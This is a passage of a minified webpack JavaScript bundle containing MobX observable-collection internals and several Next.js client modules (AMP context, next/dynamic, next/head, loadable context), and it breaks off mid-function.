r.make_(e,t[e])}))}finally{ft()}return e}var cn=Symbol("mobx-keys");function ln(e,t,n){if(_(e))return Mt(e,e,t,n);var r=Un(e,n)[Z];if(!e[cn]){var i=Object.getPrototypeOf(e),o=new Set([].concat(C(e),C(i)));o.delete("constructor"),o.delete(Z),A(i,cn,o)}lt();try{e[cn].forEach((function(e){return r.make_(e,!t||(!(e in t)||t[e]))}))}finally{ft()}return e}var fn="splice",dn="update",hn={get:function(e,t){var n=e[Z];return t===Z?n:"length"===t?n.getArrayLength_():"string"!==typeof t||isNaN(t)?R(gn,t)?gn[t]:e[t]:n.get_(parseInt(t))},set:function(e,t,n){var r=e[Z];return"length"===t&&r.setArrayLength_(n),"symbol"===typeof t||isNaN(t)?e[t]=n:r.set_(parseInt(t),n),!0},preventExtensions:function(){r(15)}},pn=function(){function e(e,t,n,r){void 0===e&&(e="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=n,this.legacyMode_=r,this.atom_=new V(e),this.enhancer_=function(e,n){return t(e,n,"ObservableArray[..]")}}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.dehanceValues_=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},t.intercept_=function(e){return nn(this,e)},t.observe_=function(e,t){return void 0===t&&(t=!1),t&&e({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),an(this,e)},t.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},t.setArrayLength_=function(e){("number"!==typeof e||e<0)&&r("Out of range: "+e);var t=this.values_.length;if(e!==t)if(e>t){for(var n=new Array(e-t),i=0;i<e-t;i++)n[i]=void 0;this.spliceWithArray_(t,0,n)}else this.spliceWithArray_(e,t-e)},t.updateArrayLength_=function(e,t){e!==this.lastKnownLength_&&r(16),this.lastKnownLength_+=t,this.legacyMode_&&t>0&&Xn(e+t+1)},t.spliceWithArray_=function(e,t,n){var r=this;this.atom_;var i=this.values_.length;if(void 0===e?e=0:e>i?e=i:e<0&&(e=Math.max(0,i+e)),t=1===arguments.length?i-e:void 0===t||null===t?0:Math.max(0,Math.min(t,i-e)),void 0===n&&(n=l),tn(this)){var o=rn(this,{object:this.proxy_,type:fn,index:e,removedCount:t,added:n});if(!o)return l;t=o.removedCount,n=o.added}if(n=0===n.length?n:n.map((function(e){return r.enhancer_(e,void 0)})),this.legacyMode_){var a=n.length-t;this.updateArrayLength_(i,a)}var s=this.spliceItemsIntoValues_(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice_(e,n,s),this.dehanceValues_(s)},t.spliceItemsIntoValues_=function(e,t,n){var r;if(n.length<1e4)return(r=this.values_).splice.apply(r,[e,t].concat(n));var i=this.values_.slice(e,e+t),o=this.values_.slice(e+t);this.values_.length=e+n.length-t;for(var a=0;a<n.length;a++)this.values_[e+a]=n[a];for(var s=0;s<o.length;s++)this.values_[e+n.length+s]=o[s];return i},t.notifyArrayChildUpdate_=function(e,t,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,type:dn,debugObjectName:this.atom_.name_,index:e,newValue:t,oldValue:n}:null;this.atom_.reportChanged(),i&&sn(this,o)},t.notifyArraySplice_=function(e,t,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:fn,index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;this.atom_.reportChanged(),i&&sn(this,o)},t.get_=function(e){if(e<this.values_.length)return this.atom_.reportObserved(),this.dehanceValue_(this.values_[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+this.values_.length+"). Please check length first. Out of bound indices will not be tracked by MobX")},t.set_=function(e,t){var n=this.values_;if(e<n.length){this.atom_;var i=n[e];if(tn(this)){var o=rn(this,{type:dn,object:this.proxy_,index:e,newValue:t});if(!o)return;t=o.newValue}(t=this.enhancer_(t,i))!==i&&(n[e]=t,this.notifyArrayChildUpdate_(e,t,i))}else e===n.length?this.spliceWithArray_(e,0,[t]):r(17,e,n.length)},e}();function vn(e,t,n,r){void 0===n&&(n="ObservableArray"),void 0===r&&(r=!1),p();var i=new pn(n,t,r,!1);O(i.values_,Z,i);var o=new Proxy(i.values_,hn);if(i.proxy_=o,e&&e.length){var a=Le(!0);i.spliceWithArray_(0,0,e),Ue(a)}return o}var gn={clear:function(){return this.splice(0)},replace:function(e){var t=this[Z];return t.spliceWithArray_(0,t.values_.length,e)},toJSON:function(){return this.slice()},splice:function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=this[Z];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray_(e);case 2:return o.spliceWithArray_(e,t)}return o.spliceWithArray_(e,t,r)},spliceWithArray:function(e,t,n){return this[Z].spliceWithArray_(e,t,n)},push:function(){for(var e=this[Z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(e.values_.length,0,n),e.values_.length},pop:function(){return this.splice(Math.max(this[Z].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var e=this[Z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(0,0,n),e.values_.length},reverse:function(){return at.trackingDerivation&&r(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){at.trackingDerivation&&r(37,"sort");var e=this.slice();return e.sort.apply(e,arguments),this.replace(e),this},remove:function(e){var t=this[Z],n=t.dehanceValues_(t.values_).indexOf(e);return n>-1&&(this.splice(n,1),!0)}};function yn(e,t){"function"===typeof Array.prototype[e]&&(gn[e]=t(e))}function mn(e){return function(){var t=this[Z];t.atom_.reportObserved();var n=t.dehanceValues_(t.values_);return n[e].apply(n,arguments)}}function bn(e){return function(t,n){var r=this,i=this[Z];return i.atom_.reportObserved(),i.dehanceValues_(i.values_)[e]((function(e,i){return t.call(n,e,i,r)}))}}function _n(e){return function(){var t=this,n=this[Z];n.atom_.reportObserved();var r=n.dehanceValues_(n.values_),i=arguments[0];return arguments[0]=function(e,n,r){return i(e,n,r,t)},r[e].apply(r,arguments)}}yn("concat",mn),yn("flat",mn),yn("includes",mn),yn("indexOf",mn),yn("join",mn),yn("lastIndexOf",mn),yn("slice",mn),yn("toString",mn),yn("toLocaleString",mn),yn("every",bn),yn("filter",bn),yn("find",bn),yn("findIndex",bn),yn("flatMap",bn),yn("forEach",bn),yn("map",bn),yn("some",bn),yn("reduce",_n),yn("reduceRight",_n);var wn,An,On=S("ObservableArrayAdministration",pn);function Sn(e){return b(e)&&On(e[Z])}var En={},xn="add",kn="delete";wn=Symbol.iterator,An=Symbol.toStringTag;var Cn,Tn,Rn=function(){function e(e,t,n){void 0===t&&(t=Y),void 0===n&&(n="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[Z]=En,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=t,this.name_=n,y(Map)||r(18),this.keysAtom_=G("ObservableMap.keys()"),this.data_=new Map,this.hasMap_=new Map,this.merge(e)}var t=e.prototype;return t.has_=function(e){return this.data_.has(e)},t.has=function(e){var t=this;if(!at.trackingDerivation)return this.has_(e);var n=this.hasMap_.get(e);if(!n){var r=n=new Fe(this.has_(e),K,"ObservableMap.key?",!1);this.hasMap_.set(e,r),Nt(r,(function(){return t.hasMap_.delete(e)}))}return n.get()},t.set=function(e,t){var n=this.has_(e);if(tn(this)){var r=rn(this,{type:n?dn:xn,object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this.updateValue_(e,t):this.addValue_(e,t),this},t.delete=function(e){var t=this;if((this.keysAtom_,tn(this))&&!rn(this,{type:kn,object:this,name:e}))return!1;if(this.has_(e)){var n=on(this),r=n?{observableKind:"map",debugObjectName:this.name_,type:kn,object:this,oldValue:this.data_.get(e).value_,name:e}:null;return Qt((function(){t.keysAtom_.reportChanged(),t.updateHasMapEntry_(e,!1),t.data_.get(e).setNewValue_(void 0),t.data_.delete(e)})),n&&sn(this,r),!0}return!1},t.updateHasMapEntry_=function(e,t){var n=this.hasMap_.get(e);n&&n.setNewValue_(t)},t.updateValue_=function(e,t){var n=this.data_.get(e);if((t=n.prepareNewValue_(t))!==at.UNCHANGED){var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:dn,object:this,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),r&&sn(this,i)}},t.addValue_=function(e,t){var n=this;this.keysAtom_,Qt((function(){var r=new Fe(t,n.enhancer_,"ObservableMap.key",!1);n.data_.set(e,r),t=r.value_,n.updateHasMapEntry_(e,!0),n.keysAtom_.reportChanged()}));var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:xn,object:this,name:e,newValue:t}:null;r&&sn(this,i)},t.get=function(e){return this.has(e)?this.dehanceValue_(this.data_.get(e).get()):this.dehanceValue_(void 0)},t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},t.values=function(){var e=this,t=this.keys();return or({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:e.get(i)}}})},t.entries=function(){var e=this,t=this.keys();return or({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:[i,e.get(i)]}}})},t[wn]=function(){return this.entries()},t.forEach=function(e,t){for(var n,r=U(this);!(n=r()).done;){var i=n.value,o=i[0],a=i[1];e.call(t,a,o,this)}},t.merge=function(e){var t=this;return Pn(e)&&(e=new Map(e)),Qt((function(){_(e)?function(e){var t=Object.keys(e);if(!k)return t;var n=Object.getOwnPropertySymbols(e);return n.length?[].concat(t,n.filter((function(t){return c.propertyIsEnumerable.call(e,t)}))):t}(e).forEach((function(n){return t.set(n,e[n])})):Array.isArray(e)?e.forEach((function(e){var n=e[0],r=e[1];return t.set(n,r)})):E(e)?(e.constructor!==Map&&r(19,e),e.forEach((function(e,n){return t.set(n,e)}))):null!==e&&void 0!==e&&r(20,e)})),this},t.clear=function(){var e=this;Qt((function(){Je((function(){for(var t,n=U(e.keys());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.replace=function(e){var t=this;return Qt((function(){for(var n,i=function(e){if(E(e)||Pn(e))return e;if(Array.isArray(e))return new Map(e);if(_(e)){var t=new Map;for(var n in e)t.set(n,e[n]);return t}return r(21,e)}(e),o=new Map,a=!1,s=U(t.data_.keys());!(n=s()).done;){var u=n.value;if(!i.has(u))if(t.delete(u))a=!0;else{var c=t.data_.get(u);o.set(u,c)}}for(var l,f=U(i.entries());!(l=f()).done;){var d=l.value,h=d[0],p=d[1],v=t.data_.has(h);if(t.set(h,p),t.data_.has(h)){var g=t.data_.get(h);o.set(h,g),v||(a=!0)}}if(!a)if(t.data_.size!==o.size)t.keysAtom_.reportChanged();else for(var y=t.data_.keys(),m=o.keys(),b=y.next(),w=m.next();!b.done;){if(b.value!==w.value){t.keysAtom_.reportChanged();break}b=y.next(),w=m.next()}t.data_=o})),this},t.toString=function(){return"[object ObservableMap]"},t.toJSON=function(){return Array.from(this)},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},B(e,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:An,get:function(){return"Map"}}]),e}(),Pn=S("ObservableMap",Rn);var jn={};Cn=Symbol.iterator,Tn=Symbol.toStringTag;var Bn=function(){function e(e,t,n){void 0===t&&(t=Y),void 0===n&&(n="ObservableSet"),this.name_=void 0,this[Z]=jn,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=n,y(Set)||r(22),this.atom_=G(this.name_),this.enhancer_=function(e,r){return t(e,r,n)},e&&this.replace(e)}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.clear=function(){var e=this;Qt((function(){Je((function(){for(var t,n=U(e.data_.values());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.forEach=function(e,t){for(var n,r=U(this);!(n=r()).done;){var i=n.value;e.call(t,i,i,this)}},t.add=function(e){var t=this;if((this.atom_,tn(this))&&!rn(this,{type:xn,object:this,newValue:e}))return this;if(!this.has(e)){Qt((function(){t.data_.add(t.enhancer_(e,void 0)),t.atom_.reportChanged()}));var n=!1,r=on(this),i=r?{observableKind:"set",debugObjectName:this.name_,type:xn,object:this,newValue:e}:null;n,r&&sn(this,i)}return this},t.delete=function(e){var t=this;if(tn(this)&&!rn(this,{type:kn,object:this,oldValue:e}))return!1;if(this.has(e)){var n=on(this),r=n?{observableKind:"set",debugObjectName:this.name_,type:kn,object:this,oldValue:e}:null;return Qt((function(){t.atom_.reportChanged(),t.data_.delete(e)})),n&&sn(this,r),!0}return!1},t.has=function(e){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(e))},t.entries=function(){var e=0,t=Array.from(this.keys()),n=Array.from(this.values());return or({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},t.keys=function(){return this.values()},t.values=function(){this.atom_.reportObserved();var e=this,t=0,n=Array.from(this.data_.values());return or({next:function(){return t<n.length?{value:e.dehanceValue_(n[t++]),done:!1}:{done:!0}}})},t.replace=function(e){var t=this;return In(e)&&(e=new Set(e)),Qt((function(){Array.isArray(e)||x(e)?(t.clear(),e.forEach((function(e){return t.add(e)}))):null!==e&&void 0!==e&&r("Cannot initialize set from "+e)})),this},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},t.toJSON=function(){return Array.from(this)},t.toString=function(){return"[object ObservableSet]"},t[Cn]=function(){return this.values()},B(e,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:Tn,get:function(){return"Set"}}]),e}(),In=S("ObservableSet",Bn),Nn=Object.create(null),Dn="remove",Ln=function(){function e(e,t,n,r){void 0===t&&(t=new Map),void 0===r&&(r=le),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=e,this.values_=t,this.name_=n,this.defaultAnnotation_=r,this.keysAtom_=new V("ObservableObject.keys"),this.isPlainObject_=_(this.target_)}var t=e.prototype;return t.getObservablePropValue_=function(e){return this.values_.get(e).get()},t.setObservablePropValue_=function(e,t){var n=this.values_.get(e);if(n instanceof Ve)return n.set(t),!0;if(tn(this)){var r=rn(this,{type:dn,object:this.proxy_||this.target_,name:e,newValue:t});if(!r)return null;t=r.newValue}if((t=n.prepareNewValue_(t))!==at.UNCHANGED){var i=on(this),o=i?{type:dn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),i&&sn(this,o)}return!0},t.get_=function(e){return at.trackingDerivation&&!R(this.target_,e)&&this.has_(e),this.target_[e]},t.set_=function(e,t,n){return void 0===n&&(n=!1),R(this.target_,e)?this.values_.has(e)?this.setObservablePropValue_(e,t):n?Reflect.set(this.target_,e,t):(this.target_[e]=t,!0):this.extend_(e,{value:t,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,n)},t.has_=function(e){if(!at.trackingDerivation)return e in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var t=this.pendingKeys_.get(e);return t||(t=new Fe(e in this.target_,K,"ObservableObject.key?",!1),this.pendingKeys_.set(e,t)),t.get()},t.make_=function(e,t){if(!0===t&&(t=this.defaultAnnotation_),!1!==t){if(Vn(this,t,e),!(e in this.target_)){var n;if(null==(n=this.target_[M])?void 0:n[e])return;r(1,t.annotationType_,this.name_+"."+e.toString())}for(var i=this.target_;i&&i!==c;){var o=s(i,e);if(o){var a=t.make_(this,e,o,i);if(0===a)return;if(1===a)break}i=Object.getPrototypeOf(i)}Zn(this,t,e)}},t.extend_=function(e,t,n,r){if(void 0===r&&(r=!1),!0===n&&(n=this.defaultAnnotation_),!1===n)return this.defineProperty_(e,t,r);Vn(this,n,e);var i=n.extend_(this,e,t,r);return i&&Zn(this,n,e),i},t.defineProperty_=function(e,t,n){void 0===n&&(n=!1);try{lt();var r=this.delete_(e);if(!r)return r;if(tn(this)){var i=rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:t.value});if(!i)return null;var o=i.newValue;t.value!==o&&(t=I({},t,{value:o}))}if(n){if(!Reflect.defineProperty(this.target_,e,t))return!1}else u(this.target_,e,t);this.notifyPropertyAddition_(e,t.value)}finally{ft()}return!0},t.defineObservableProperty_=function(e,t,n,r){void 0===r&&(r=!1);try{lt();var i=this.delete_(e);if(!i)return i;if(tn(this)){var o=rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:t});if(!o)return null;t=o.newValue}var a=Fn(e),s={configurable:!at.safeDescriptors||this.isPlainObject_,enumerable:!0,get:a.get,set:a.set};if(r){if(!Reflect.defineProperty(this.target_,e,s))return!1}else u(this.target_,e,s);var c=new Fe(t,n,"ObservableObject.key",!1);this.values_.set(e,c),this.notifyPropertyAddition_(e,c.value_)}finally{ft()}return!0},t.defineComputedProperty_=function(e,t,n){void 0===n&&(n=!1);try{lt();var r=this.delete_(e);if(!r)return r;if(tn(this))if(!rn(this,{object:this.proxy_||this.target_,name:e,type:xn,newValue:void 0}))return null;t.name||(t.name="ObservableObject.key"),t.context=this.proxy_||this.target_;var i=Fn(e),o={configurable:!at.safeDescriptors||this.isPlainObject_,enumerable:!1,get:i.get,set:i.set};if(n){if(!Reflect.defineProperty(this.target_,e,o))return!1}else u(this.target_,e,o);this.values_.set(e,new Ve(t)),this.notifyPropertyAddition_(e,void 0)}finally{ft()}return!0},t.delete_=function(e,t){if(void 0===t&&(t=!1),!R(this.target_,e))return!0;if(tn(this)&&!rn(this,{object:this.proxy_||this.target_,name:e,type:Dn}))return null;try{var n,r;lt();var i,o=on(this),a=this.values_.get(e),u=void 0;if(!a&&o)u=null==(i=s(this.target_,e))?void 0:i.value;if(t){if(!Reflect.deleteProperty(this.target_,e))return!1}else delete this.target_[e];if(a&&(this.values_.delete(e),a instanceof Fe&&(u=a.value_),ht(a)),this.keysAtom_.reportChanged(),null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(e in this.target_),o){var c={type:Dn,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:u,name:e};0,o&&sn(this,c)}}finally{ft()}return!0},t.observe_=function(e,t){return an(this,e)},t.intercept_=function(e){return nn(this,e)},t.notifyPropertyAddition_=function(e,t){var n,r,i=on(this);if(i){var o=i?{type:xn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:e,newValue:t}:null;0,i&&sn(this,o)}null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(!0),this.keysAtom_.reportChanged()},t.ownKeys_=function(){return this.keysAtom_.reportObserved(),C(this.target_)},t.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},e}();function Un(e,t){var n;if(R(e,Z))return e;var r=null!=(n=null==t?void 0:t.name)?n:"ObservableObject",i=new Ln(e,new Map,String(r),function(e){var t;return e?null!=(t=e.defaultDecorator)?t:fe(e):void 0}(t));return A(e,Z,i),e}var Mn=S("ObservableObjectAdministration",Ln);function Fn(e){return Nn[e]||(Nn[e]={get:function(){return this[Z].getObservablePropValue_(e)},set:function(t){return this[Z].setObservablePropValue_(e,t)}})}function zn(e){return!!b(e)&&Mn(e[Z])}function Zn(e,t,n){var r;null==(r=e.target_[M])||delete r[n]}function Vn(e,t,n){}var Hn,Gn,Wn=0,Yn=function(){};Hn=Yn,Gn=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf(Hn.prototype,Gn):void 0!==Hn.prototype.__proto__?Hn.prototype.__proto__=Gn:Hn.prototype=Gn;var Kn=function(e){function t(t,n,r,i){var o;void 0===r&&(r="ObservableArray"),void 0===i&&(i=!1),o=e.call(this)||this;var a=new pn(r,n,i,!0);if(a.proxy_=D(o),O(D(o),Z,a),t&&t.length){var s=Le(!0);o.spliceWithArray(0,0,t),Ue(s)}return o}N(t,e);var n=t.prototype;return n.concat=function(){this[Z].atom_.reportObserved();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.prototype.concat.apply(this.slice(),t.map((function(e){return Sn(e)?e.slice():e})))},n[Symbol.iterator]=function(){var e=this,t=0;return or({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})},B(t,[{key:"length",get:function(){return this[Z].getArrayLength_()},set:function(e){this[Z].setArrayLength_(e)}},{key:Symbol.toStringTag,get:function(){return"Array"}}]),t}(Yn);function qn(e){u(Kn.prototype,""+e,function(e){return{enumerable:!1,configurable:!0,get:function(){return this[Z].get_(e)},set:function(t){this[Z].set_(e,t)}}}(e))}function Xn(e){if(e>Wn){for(var t=Wn;t<e+100;t++)qn(t);Wn=e}}function Jn(e,t,n){return new Kn(e,t,n)}function Qn(e,t){if("object"===typeof e&&null!==e){if(Sn(e))return void 0!==t&&r(23),e[Z].atom_;if(In(e))return e[Z];if(Pn(e)){if(void 0===t)return e.keysAtom_;var n=e.data_.get(t)||e.hasMap_.get(t);return n||r(25,t,er(e)),n}if(zn(e)){if(!t)return r(26);var i=e[Z].values_.get(t);return i||r(27,t,er(e)),i}if(H(e)||He(e)||mt(e))return e}else if(y(e)&&mt(e[Z]))return e[Z];r(28)}function $n(e,t){return e||r(29),void 0!==t?$n(Qn(e,t)):H(e)||He(e)||mt(e)||Pn(e)||In(e)?e:e[Z]?e[Z]:void r(24,e)}function er(e,t){var n;if(void 0!==t)n=Qn(e,t);else{if(Rt(e))return e.name;n=zn(e)||Pn(e)||In(e)?$n(e):Qn(e)}return n.name_}Object.entries(gn).forEach((function(e){var t=e[0],n=e[1];"concat"!==t&&A(Kn.prototype,t,n)})),Xn(1e3);var tr=c.toString;function nr(e,t,n){return void 0===n&&(n=-1),rr(e,t,n)}function rr(e,t,n,r,i){if(e===t)return 0!==e||1/e===1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;if(!y(o)&&"object"!==o&&"object"!=typeof t)return!1;var a=tr.call(e);if(a!==tr.call(t))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+e===""+t;case"[object Number]":return+e!==+e?+t!==+t:0===+e?1/+e===1/t:+e===+t;case"[object Date]":case"[object Boolean]":return+e===+t;case"[object Symbol]":return"undefined"!==typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t);case"[object Map]":case"[object Set]":n>=0&&n++}e=ir(e),t=ir(t);var s="[object Array]"===a;if(!s){if("object"!=typeof e||"object"!=typeof t)return!1;var u=e.constructor,c=t.constructor;if(u!==c&&!(y(u)&&u instanceof u&&y(c)&&c instanceof c)&&"constructor"in e&&"constructor"in t)return!1}if(0===n)return!1;n<0&&(n=-1),i=i||[];for(var l=(r=r||[]).length;l--;)if(r[l]===e)return i[l]===t;if(r.push(e),i.push(t),s){if((l=e.length)!==t.length)return!1;for(;l--;)if(!rr(e[l],t[l],n-1,r,i))return!1}else{var f,d=Object.keys(e);if(l=d.length,Object.keys(t).length!==l)return!1;for(;l--;)if(!R(t,f=d[l])||!rr(e[f],t[f],n-1,r,i))return!1}return r.pop(),i.pop(),!0}function ir(e){return Sn(e)?e.slice():E(e)||Pn(e)||x(e)||In(e)?Array.from(e.entries()):e}function or(e){return e[Symbol.iterator]=ar,e}function ar(){return this}["Symbol","Map","Set","Symbol"].forEach((function(e){"undefined"===typeof o()[e]&&r("MobX requires global '"+e+"' to be available or polyfilled")})),"object"===typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:function(e){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}},extras:{getDebugName:er},$mobx:Z})},78e3:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.AmpStateContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext({});t.AmpStateContext=i},45646:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInAmpMode=a,t.useAmp=function(){return a(i.default.useContext(o.AmpStateContext))};var r,i=(r=n(67294))&&r.__esModule?r:{default:r},o=n(78e3);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ampFirst,n=void 0!==t&&t,r=e.hybrid,i=void 0!==r&&r,o=e.hasQuery,a=void 0!==o&&o;return n||i&&a}},73579:function(e,t,n){"use strict";var r=n(930);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.default=function(e,t){var n=a.default,r={loading:function(e){e.error,e.isLoading;return e.pastDelay,null}};e instanceof Promise?r.loader=function(){return e}:"function"===typeof e?r.loader=e:"object"===typeof e&&(r=o(o({},r),e));var i=r=o(o({},r),t);if(i.suspense)throw new Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(i.suspense)return n(i);r.loadableGenerated&&delete(r=o(o({},r),r.loadableGenerated)).loadableGenerated;if("boolean"===typeof r.ssr){if(!r.ssr)return delete r.ssr,u(n,r);delete r.ssr}return n(r)};s(n(67294));var a=s(n(23668));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return delete t.webpack,delete t.modules,e(t)}},72717:function(e,t,n){"use strict";var r=n(930);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}Object.defineProperty(t,"__esModule",{value:!0}),t.defaultHead=f,t.default=void 0;var o,a=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(67294)),s=(o=n(11585))&&o.__esModule?o:{default:o},u=n(78e3),c=n(15850),l=n(45646);function f(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=[a.default.createElement("meta",{charSet:"utf-8"})];return e||t.push(a.default.createElement("meta",{name:"viewport",content:"width=device-width"})),t}function d(e,t){return"string"===typeof t||"number"===typeof t?e:t.type===a.default.Fragment?e.concat(a.default.Children.toArray(t.props.children).reduce((function(e,t){return"string"===typeof t||"number"===typeof t?e:e.concat(t)}),[])):e.concat(t)}var h=["name","httpEquiv","charSet","itemProp"];function p(e,t){return e.reduce((function(e,t){var n=a.default.Children.toArray(t.props.children);return e.concat(n)}),[]).reduce(d,[]).reverse().concat(f(t.inAmpMode)).filter(function(){var e=new Set,t=new Set,n=new Set,r={};return function(i){var o=!0,a=!1;if(i.key&&"number"!==typeof i.key&&i.key.indexOf("$")>0){a=!0;var s=i.key.slice(i.key.indexOf("$")+1);e.has(s)?o=!1:e.add(s)}switch(i.type){case"title":case"base":t.has(i.type)?o=!1:t.add(i.type);break;case"meta":for(var u=0,c=h.length;u<c;u++){var l=h[u];if(i.props.hasOwnProperty(l))if("charSet"===l)n.has(l)?o=!1:n.add(l);else{var f=i.props[l],d=r[l]||new Set;"name"===l&&a||!d.has(f)?(d.add(f),r[l]=d):o=!1}}}return o}}()).reverse().map((function(e,n){var o=e.key||n;if(!t.inAmpMode&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((function(t){return e.props.href.startsWith(t)}))){var s=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e.props||{});return s["data-href"]=s.href,s.href=void 0,s["data-optimized-fonts"]=!0,a.default.cloneElement(e,s)}return a.default.cloneElement(e,{key:o})}))}var v=function(e){var t=e.children,n=a.useContext(u.AmpStateContext),r=a.useContext(c.HeadManagerContext);return a.default.createElement(s.default,{reduceComponentsToState:p,headManager:r,inAmpMode:l.isInAmpMode(n)},t)};t.default=v},3982:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LoadableContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext(null);t.LoadableContext=i},23668:function(e,t,n){"use strict";var r=n(33227),i=n(88361),o=n(930);function a(e,t){var 